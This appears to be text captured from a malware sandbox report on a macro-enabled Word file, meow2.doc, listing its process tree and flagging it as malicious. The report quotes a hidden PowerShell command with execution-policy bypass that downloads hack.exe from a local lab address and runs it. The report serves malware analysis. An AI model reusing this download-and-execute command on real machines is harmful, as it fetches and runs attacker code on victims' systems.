 Malicious activity
meow2.doc
MD5: A8E4339419D189AD0B56A718D600A28A
Start: 02.07.2025, 15:06 Total time: 60 s
Win10 64bit
macros macros-on-open + Add tags
Indicators:
Get sample IOC MalConf Restart
Text report Graph ATT&CK AI Summary Export
CPU RAM
Processes 143 Actions 0 beta
Filter by PID or name Only important
6808 WINWORD.EXE /n C:\Users\admin\AppData\Local\Temp\meow2.doc /o ""
12k 5k 180
5744 powershell.exe -ExecutionPolicy Bypass -window-style hidden (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8888/hack.exe', 'C:\temp\hack.exe'); Start-Process C:\te...
3k 4k 77
3148 conhost.exe 0xffffffff -ForceV1
68 12 25
6380 COM slui.exe -Embedding
749 217 43
ont
Process details ID 5744 Malicious
powershell.exe AI
10.0.19041.1 (WinBuild.160101.0800)
Windows PowerShell
100
OUT OF 100
Username: admin
Start: +4242ms Indicators:
Command line AI
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -window-style hidden (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8888/hack.exe', 'C:
\temp\hack.exe'); Start-Process C:\temp\hack.exe
More Info
Hide all
Danger 3
Script downloads file (POWERSHELL)
Get more awesome features with premium access! View more